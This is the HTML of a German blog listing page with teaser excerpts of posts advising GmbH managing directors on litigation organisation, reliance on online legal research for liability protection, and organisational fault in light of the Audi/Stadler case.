							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/rechtsstreitigkeiten-geordnetes-vorgehen-ist-chefsache/#respond">Keine Kommentare<span class="screen-reader-text"> zu Rechtsstreitigkeiten: Geordnetes Vorgehen ist Chefsache</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><a href="https://www.gmbh-gf.de/media/Buch.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-12297" src="https://www.gmbh-gf.de/media/Buch-150x150.jpg" alt width="96" height="96" srcset="https://gmbh-gf.de/media/Buch-150x150.jpg 150w, https://gmbh-gf.de/media/Buch-100x100.jpg 100w" sizes="auto, (max-width: 96px) 100vw, 96px"></a>In den letz­ten Jah­ren sind die Pro­zess­ri­si­ken im Geschäfts­all­tag enorm gestie­gen. Das liegt an den immer enger wer­den­den Rechts­rah­men, aber auch an der rund­um Abde­ckung mit Rechts­schutz­ver­si­che­run­gen. Die Hemm­schwel­le, unkla­re Rechts­fra­gen gericht­lich klä­ren zu las­sen, hat enorm abge­nom­men. Für Sie als Geschäfts­füh­rer bedeu­tet das: Sie müs­sen die orga­ni­sa­to­ri­schen Vor­keh­run­gen dafür schaf­fen, dass rechts­er­heb­li­che Sach­ver­hal­te (Män­gel­rü­gen, Garan­tie­leis­tun­gen, Scha­den aus­lö­sen­de Ver­ur­sa­chun­gen, Abmah­nun­gen usw.) sys­te­ma­tisch bear­bei­tet wer­den. Gleich­zei­tig müs­sen Sie dafür sor­gen, dass die Kos­ten für Rechts­be­ra­tung nicht aus dem Ufer lau­fen. Fol­gen­de Vor­keh­run­gen redu­zie­ren das Geschäftsführer-Risiko:&nbsp;…&nbsp;</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/rechtsstreitigkeiten-geordnetes-vorgehen-ist-chefsache/#more-19601" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Rechts­strei­tig­kei­ten: Geord­ne­tes Vor­ge­hen ist Chefsache”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/5-hko-1387110/" rel="tag">5 HKO 1387/110</a>, <a href="https://gmbh-gf.de/thema/cms/" rel="tag">CMS</a>, <a href="https://gmbh-gf.de/thema/compliance/" rel="tag">Compliance</a>, <a href="https://gmbh-gf.de/thema/lg-muenchen/" rel="tag">LG München</a>, <a href="https://gmbh-gf.de/thema/rechtsstreitigkeiten/" rel="tag">Rechtsstreitigkeiten</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-10-12-2013/" rel="tag">Urteil vom 10.12.2013</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-19324 post type-post status-publish format-standard hentry category-volkelt-briefe tag-1-u-3403 tag-bgh tag-compliance tag-haftung tag-ii-zr-14609 tag-internet-rechtsberatung tag-olg-oldenburg tag-urteil-v-22-2-2011 tag-urteil-v-22-6-2006" id="post-19324">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-briefe/" rel="category tag">Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/gf-haftung-reicht-internet-rechtsberatung-fuer-eine-haftungsfreistellung/">GF-Haftung: Reicht Internet-Rechtsberatung für eine Haftungsfreistellung?</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/gf-haftung-reicht-internet-rechtsberatung-fuer-eine-haftungsfreistellung/">27. Juli 2018</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/gf-haftung-reicht-internet-rechtsberatung-fuer-eine-haftungsfreistellung/#respond">Keine Kommentare<span class="screen-reader-text"> zu GF-Haftung: Reicht Internet-Rechtsberatung für eine Haftungsfreistellung?</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>Dass sich immer mehr Kol­le­gen vor einer Ent­schei­dung über die juris­ti­schen Aus­wir­kun­gen und/oder Neben­ef­fek­te im Inter­net infor­mie­ren, ist nahe lie­gend und offen­sicht­lich. Wer sein Anlie­gen geschickt genug ver­stich­wor­tet, kann sogar davon aus­ge­hen, dass die Such­ma­schi­nen-Ergeb­nis­se dem Kol­le­gen zu ganz sinn­vol­len und hilf­rei­chen Lösun­gen füh­ren. Auch vie­le Anwäl­te haben ihre neu­en Chan­cen mit dem Inter­net erkannt und bie­ten Infor­ma­ti­ons­an­ge­bo­te über ihre jewei­li­gen Spe­zi­al­the­men. Das macht Sinn für bei­de Sei­ten. Es bleibt aber die Fra­ge, ob die­se Art Infor­ma­ti­ons­be­schaf­fung für einen Geschäfts­füh­rer für eine Haf­tungs­frei­stel­lung aus­reicht. Etwa für die Fäl­le, in denen die Recht­spre­chung für den Geschäfts­füh­rer eine Pflicht zu qua­li­fi­zier­ten exter­nen Bera­tung unter­stellt (vgl. dazu z. B. <a href="https://www.rechtsprechung.niedersachsen.de/jportal/portal/page/bsndprod.psml?doc.id=KORE209422006&amp;st=null&amp;showdoccase=1" target="_blank" rel="noopener"><span class="caps">OLG</span> Olden­burg, Urteil v. 22.6.2006, 1 U 34/03</a> zur Bera­tungs­ver­pflich­tung beim Zukauf eines Unternehmens).</p>
<p><strong>Die Rechts­la­ge:</strong> … </p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/gf-haftung-reicht-internet-rechtsberatung-fuer-eine-haftungsfreistellung/#more-19324" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„GF-Haf­tung: Reicht Inter­net-Rechts­be­ra­tung für eine Haftungsfreistellung?”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/1-u-3403/" rel="tag">1 U 34/03</a>, <a href="https://gmbh-gf.de/thema/bgh/" rel="tag">BGH</a>, <a href="https://gmbh-gf.de/thema/compliance/" rel="tag">Compliance</a>, <a href="https://gmbh-gf.de/thema/haftung/" rel="tag">Haftung</a>, <a href="https://gmbh-gf.de/thema/ii-zr-14609/" rel="tag">II ZR 146/09</a>, <a href="https://gmbh-gf.de/thema/internet-rechtsberatung/" rel="tag">Internet Rechtsberatung</a>, <a href="https://gmbh-gf.de/thema/olg-oldenburg/" rel="tag">OLG Oldenburg</a>, <a href="https://gmbh-gf.de/thema/urteil-v-22-2-2011/" rel="tag">Urteil v. 22.2.2011</a>, <a href="https://gmbh-gf.de/thema/urteil-v-22-6-2006/" rel="tag">Urteil v. 22.6.2006</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-19202 post type-post status-publish format-standard hentry category-volkelt-briefe tag-5-u-3012 tag-compliance tag-dieselgate tag-kammergericht-berlin tag-organisationsverschulden tag-rupert-stadler tag-urteil-vom-13-11-2012" id="post-19202">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-briefe/" rel="category tag">Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/organisationsverschulden-was-geschaeftsfuehrer-aus-dem-fall-stadler-lernen/">Organisationsverschulden: Was Geschäftsführer aus dem Fall „Stadler“ lernen</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/organisationsverschulden-was-geschaeftsfuehrer-aus-dem-fall-stadler-lernen/">6. Juli 2018</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/organisationsverschulden-was-geschaeftsfuehrer-aus-dem-fall-stadler-lernen/#respond">Keine Kommentare<span class="screen-reader-text"> zu Organisationsverschulden: Was Geschäftsführer aus dem Fall „Stadler“ lernen</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><a href="https://www.gmbh-gf.de/media/VW.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-16360 " src="https://www.gmbh-gf.de/media/VW-150x150.jpg" alt width="131" height="131" srcset="https://gmbh-gf.de/media/VW-150x150.jpg 150w, https://gmbh-gf.de/media/VW-450x450.jpg 450w, https://gmbh-gf.de/media/VW-100x100.jpg 100w, https://gmbh-gf.de/media/VW-50x50.jpg 50w" sizes="auto, (max-width: 131px) 100vw, 131px"></a>Ob es – wie im Fall des Audi-CEOs <a href="https://de.wikipedia.org/wiki/Rupert_Stadler" target="_blank" rel="noopener">Rupert Stad­ler</a> – um „Pro­duk­ti­ons­feh­ler” und deren Ver­tu­schung, um beschä­dig­te Ware oder ver­pass­te Lie­fer­ter­mi­ne geht: Wenn im Unter­neh­men etwa schief läuft, wird ein Schul­di­ger gesucht. Lässt der sich nicht fin­den, wird der Geschäfts­füh­rer in die Haf­tung genom­men. Orga­ni­sa­ti­ons­ver­schul­den heißt das juris­ti­sche Zau­ber­wort, mit dem sich Geschä­dig­te an den Geschäfts­füh­rer der Orga­ni­sa­ti­on „GmbH“ halten.</p>
<ul>
<li>In nicht weni­gen Fäl­len – das bele­gen zahl­rei­che Urtei­le dazu – gelingt es tat­säch­lich, den Geschäfts­füh­rer auch per­sön­lich in die Haf­tung zu neh­men. Aber was ist eigent­lich ein Orga­ni­sa­ti­ons­ver­schul­den und wie kön­nen Sie sich gegen ent­spre­chen­de Ansprü­che absi­chern? Bei einem Orga­ni­sa­ti­ons­ver­schul­den wird die Hand­lung einer Hilfs­kraft der über­ge­ord­ne­ten Stel­le zuge­rech­net. Im Arbeits­le­ben bedeu­tet das, dass die Hand­lung eines Ange­stell­ten dem Arbeit­ge­ber zuge­ord­net wird. Das kann sogar so weit gehen, dass der Geschäfts­füh­rer für eine Hand­lung des Arbeit­ge­bers ein­ste­hen muss. Und zwar dann, wenn der es vor­sätz­lich oder fahr­läs­sig unter­las­sen hat, dafür zu sor­gen, dass der Arbeit­neh­mer sei­ne Tätig­keit ord­nungs­ge­mäß aus­üben kann. Dazu gehö­ren: …
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/organisationsverschulden-was-geschaeftsfuehrer-aus-dem-fall-stadler-lernen/#more-19202" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Orga­ni­sa­ti­ons­ver­schul­den: Was Geschäfts­füh­rer aus dem Fall „Stad­ler“ lernen”</span></a></div>
</li>
</ul>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/5-u-3012/" rel="tag">5 U 30/12</a>, <a href="https://gmbh-gf.de/thema/compliance/" rel="tag">Compliance</a>, <a href="https://gmbh-gf.de/thema/dieselgate/" rel="tag">Dieselgate</a>, <a href="https://gmbh-gf.de/thema/kammergericht-berlin/" rel="tag">Kammergericht Berlin</a>, <a href="https://gmbh-gf.de/thema/organisationsverschulden/" rel="tag">Organisationsverschulden</a>, <a href="https://gmbh-gf.de/thema/rupert-stadler/" rel="tag">Rupert Stadler</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-13-11-2012/" rel="tag">Urteil vom 13.11.2012</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

	
	<div class="pagination-wrapper section-inner">

		<hr class="styled-separator pagination-separator is-style-wide" aria-hidden="true" />

		
	<nav class="navigation pagination" aria-label="Seitennummerierung der Beiträge">
		<h2 class="screen-reader-text">Seitennummerierung der Beiträge</h2>
		<div class="nav-links"><span class="prev page-numbers placeholder" aria-hidden="true"><span aria-hidden="true">&larr;</span> <span class="nav-prev-text">Neuere <span class="nav-short">Beiträge</span></span></span><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://gmbh-gf.de/thema/compliance/page/2/">2</a>
<a class="page-numbers" href="https://gmbh-gf.de/thema/compliance/page/3/">3</a>
<a class="next page-numbers" href="https://gmbh-gf.de/thema/compliance/page/2/"><span class="nav-next-text">Ältere <span class="nav-short">Beiträge</span></span> <span aria-hidden="true">&rarr;</span></a></div>
	</nav>
	</div><!-- .pagination-wrapper -->

	
</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3"><span class="caps">NEU</span> „top aktuell&nbsp;…”</h2>			<div class="textwidget"><p><a href="https://www.amazon.de/gp/product/3658273569/ref=as_li_ss_il?pf_rd_p=671e72bc-8864-4ab6-8ef7-60da5d6ead8c&amp;pf_rd_r=4BD33KT78SP1CG42VKF1&amp;linkCode=li3&amp;tag=wwwgmbgfde-21&amp;linkId=8c3b8e42123e97968f7746f4b735ebbc&amp;language=de_DE" target="_blank" rel="noopener"><img decoding="async" class src="https://a.media-amazon.com/images/I/518Ydi4ngxL._SL1173_.jpg" width="181" border="0"></a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=wwwgmbgfde-21&amp;language=de_DE&amp;l=li3&amp;o=3&amp;a=3658273569" alt width="1" height="1" border="0"></p>
</div>
